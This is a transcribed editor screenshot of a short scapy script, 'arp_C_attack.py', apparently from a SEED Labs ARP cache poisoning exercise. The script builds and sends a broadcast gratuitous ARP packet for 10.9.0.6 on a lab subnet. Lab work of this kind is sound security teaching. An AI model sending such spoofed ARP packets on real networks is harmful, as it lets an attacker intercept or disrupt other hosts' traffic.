 Open
*arp_C_attack.py
/home/seed/Desktop/Labs_20.04/Network Secu...ache Poisoning Attack Lab/Labse...
Save
1 #!/usr/bin/env python3
2 from scapy.all import *
3 E=Ether()
4 A=ARP()
5 A.psrc="10.9.0.6"
6 A.pdst="10.9.0.6"
7 A.hwdst="ff:ff:ff:ff:ff:ff"
8 E.dst="ff:ff:ff:ff:ff:ff"
9 pkt=E/A
10 sendp(pkt)
11